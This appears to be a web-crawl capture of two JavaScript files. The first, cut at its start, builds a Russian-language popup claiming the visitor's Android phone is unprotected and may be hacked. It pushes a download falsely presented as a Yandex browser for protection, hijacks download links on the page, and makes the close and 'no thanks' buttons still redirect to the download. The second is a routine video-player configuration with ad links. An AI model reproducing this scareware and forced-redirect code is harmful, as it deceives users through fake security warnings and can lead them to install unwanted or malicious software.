left;line-height: 1.4;font-size: 14px;margin-bottom: 15px;}.andpop_step1 span{color:green;}.andpop_close{float: right;padding: 6px 10px;color: #999;font-size: 13px;background: #eee;border-radius: 26px;display: block;margin: 5px;}#andpop_i{text-transform:uppercase;color:#000;}.andpop_logo {text-align: center;position: relative;width: 50px;height: 50px;margin: 10px auto;}.mobpop_continue{background-color:#eee;text-align:center;margin-top:10px;padding:15px 0}.mobpop_continue>a{display:block;color:#929292;font-size:14px}.mobpop_continue>a:hover{color:#aaa}';

            var popHtml = '<a href="#"><div class="andpop_close">X</div></a>';
            popHtml += '    <div class="andpop_text">';
            popHtml += '        <h1>Внимание!</h1>';
            popHtml += '        <p class="andpop_pt">Ваш Андроид не защищен';
            popHtml += '        <span class="andpop_blink_me">от хакерских атак и вирусов!</span>';
            popHtml += '        </p>';
            popHtml += '        <p style="text-align: center;margin-bottom: 17px;font-size: 12px;">Ваш телефон может быть серьезно <br> ПОВРЕЖДЕН или ВЗЛОМАН вредоносным приложением.</p>';
            popHtml += '        <hr>';
            popHtml += '        <p style="text-align:justify;margin-bottom: 0px;">Установите Яндекс браузер для надежной защиты</p>';
            popHtml += '        <br>';
            popHtml += '        <p class="andpop_step1"><b> Шаг 1. </b> Нажмите <span id = "andpop_i"> скачать </span>, чтобы установить Яндекс браузер <span> БЕСПЛАТНО ДЛЯ ЗАЩИТИТЫ СМАРТФОНА ОТ ВИРУСОВ.</span></p>';
            popHtml += '        <p class="andpop_step2"><b> Шаг 2. </b> Браузер с технологий Protect будет зашищать ваши банковские карты от мощенников.</p>';
            popHtml += '    </div>';
            popHtml += '    <div class="big_button">';
            popHtml += '        <a class="andpop_button" id="mobpopdwbtn" href="'+pplink+'" target="_blank">';
            popHtml += '            <span>Скачать</span>';
            popHtml += '        </a>';
            popHtml += '    </div>';
            popHtml += '    <div class="andpop_gp"> ';
            popHtml += '        <a href="#">';
            popHtml += '            <img src="https://fostfile.online/img/yalogo.png" />';
            popHtml += '        </a>';
            popHtml += '        <div class="mobpop_continue">';
            popHtml += '            <a href="" id="mobpopignoredw">Спасибо не надо</a>';
            popHtml += '        </div>';
            popHtml += '    </div>';
            popHtml += '    </div>';

            var style = document.createElement("style");

            style.innerHTML = styleHtml;

            document.body.appendChild(style);
            
            var popupDiv = document.createElement("div");

            popupDiv.className = 'abd_mobpop';

            popupDiv.innerHTML = popHtml;

            document.body.appendChild(popupDiv);

            // ---------------------------------------

            var mobpop_button = document.getElementById("mobpopdwbtn");

            mobpop_button.addEventListener('click', function(e) {

                self.closePopup();

            });

        },

        openPopup: function(dwlink) {

            var self = this;

            var mobpopignoredw = document.getElementById("mobpopignoredw");

            if (!mobpopignoredw) return;

            mobpopignoredw.setAttribute("href", dwlink);

            var popup = document.getElementsByClassName("abd_mobpop");

            popup[0].classList.add("show");

            // ---------------------------------------

            var mobpop_close = document.getElementsByClassName("andpop_close");

            mobpop_close[0].addEventListener('click', function(e) {

                e.preventDefault();

                self.closePopup();

                window.location.href = dwlink;

            });

        },

        closePopup: function() {

            var popup = document.getElementsByClassName("abd_mobpop");

            popup[0].classList.remove("show");

        },

        init: function() {

            console.log("init -- ");

            var self = this, doclinks = document.getElementsByTagName("a");

            var onlyFirstClick = false;

            Array.prototype.forEach.call(doclinks, function(item) {

                if (!self.isDwUrl(item)) return;

                self.foundLinksCount++;

                /*self.addWheelClickedEventListener(item, function(e) {

                    self.clickEvent(item, e);

                });*/

                item.addEventListener('click', function(e) {

                    self.clickEvent(this, e);

                }, {once: onlyFirstClick});

            });

            if (this.searchDetection && this.isFromSearch()) this.setCookie("adbfs", "1", null, 30);

            else if (this.searchDetectionCIS && this.isFromSearchCIS()) this.setCookie("adbfs", "1", null, 30);

            else if (this.searchDetectionGoogle && this.isFromSearchGoogle()) this.setCookie("adbfs", "1", null, 30);

            this.addDwnBtn();

            if (this.androidPopup) this.createPopup();

            //if (window.testAndroidPopup) this.createPopup();

            if (this.foundLinksCount === 0) {

                setTimeout(function() {

                    self.init();

                }, 1000);

            }

        }

    }

    if (document.readyState !== 'loading') {

        adbndObj.init();

    } else {

        document.addEventListener('DOMContentLoaded', function () {

            adbndObj.init();

        });

    }


    /*var findInterval;

    document.addEventListener("click", function(e) {

        console.log("click");

        var target = e.target.closest(".dlMediaItem-value");

        if (target) {

            console.log("target found!");

            if (!findInterval) {

                console.log("start interval!");

                findInterval = setInterval(function() {

                    if (adbndObj.foundLinksCount > 0) clearInterval(findInterval);

                    else adbndObj.init();

                }, 1000);

            }

        }

    });*/

} catch(err) {
    
    console.log(err)

}



--- FILE ---
content_type: application/javascript
request_url: https://v-hd.info/play/js/FWDEVPlayer.my.js
body_size: 1069
content:
		FWDEVPUtils.onReady(function(){

			new FWDEVPlayer({
				useYoutube:"no",
				useVimeo:"no",

				logoLink:"https://ezoterizm.info/psihologiya/samorazvitie/edinoe-chelovechestvo-ideologiya-eri-vodoleya/?utm_source=player&utm_medium=video&utm_campaign=v-hd",
				posterPath:"/play/content/poster-desktop.jpg", // Меняем на странице
				// videoSourcePath:"ViDubOkUBuU", // Меняем на странице
				videoSourcePath:"/play/content/pleer-film.mp4", // Меняем на странице

				// adsVideoSourcePath:"slZWPOzRtPE",
				adsVideoSourcePath:"/play/content/ad/ads.mp4",
				adsPageToOpenURL:"https://ezoterizm.info/psihologiya/samorazvitie/edinoe-chelovechestvo-ideologiya-eri-vodoleya/?utm_source=player&utm_medium=video&utm_campaign=v-hd",
				adsThumbnailPath:"/play/content/ad/inoe.jpg",

				//main settings
					instanceName:"myKinoVideo",
					parentId:"myDivKino",
					mainFolderPath:"/play/",
					skinPath:"classic_skin_white",
					displayType:"responsive", // fullscreen
					autoScale:"yes",
					useChromeless:"no",
					rightClickContextMenu:"default",
					addKeyboardSupport:"no",
					autoPlay:"no",
					loop:"no",
					maxWidth:800,
					maxHeight:500,
					volume:.8,
					backgroundColor:"#000000",
					posterBackgroundColor:"#000000",

				//logo settings
					showLogo:"no",
					hideLogoWithController:"no",
					logoPosition:"topRight",
					logoMargins:5,

				//controller settings
					showController:"yes",
					showControllerWhenVideoIsStopped:"yes",
					showVolumeScrubber:"yes",
					showVolumeButton:"yes",
					showTime:"no",
					showYoutubeQualityButton:"yes",
					showFacebookButton:"no",
					showShareButton:"yes",
					showEmbedButton:"yes",
					showFullScreenButton:"yes",
					repeatBackground:"yes",
					controllerHeight:41,
					controllerHideDelay:3,
					startSpaceBetweenButtons:7,
					spaceBetweenButtons:9,
					mainScrubberOffestTop:14,
					scrubbersOffsetWidth:4,
					timeOffsetLeftWidth:5,
					timeOffsetRightWidth:3,
					volumeScrubberWidth:80,
					volumeScrubberOffsetRightWidth:0,
					timeColor:"#888888",
					youtubeQualityButtonNormalColor:"#888888",
					youtubeQualityButtonSelectedColor:"#FFFFFF",

				//embed window
					embedWindowCloseButtonMargins:0,
					borderColor:"#333333",
					mainLabelsColor:"#FFFFFF",
					secondaryLabelsColor:"#a1a1a1",
					shareAndEmbedTextColor:"#5a5a5a",
					inputBackgroundColor:"#000000",
					inputColor:"#FFFFFF",

				//ads
					skipToVideoText:"Рекламу можно будет пропустить через ",
					skipToVideoButtonText:"Пропустить рекламу",
					timeToHoldAds:27,
					openNewPageAtTheEndOfTheAds:"yes",
					adsPageToOpenTarget:"_blank",
					adsButtonsPosition:"right",
					adsTextNormalColor:"#fff",
					adsTextSelectedColor:"#FFFFFF",
					adsBorderNormalColor:"#444444",
					adsBorderSelectedColor:"#FFFFFF",

			});
		});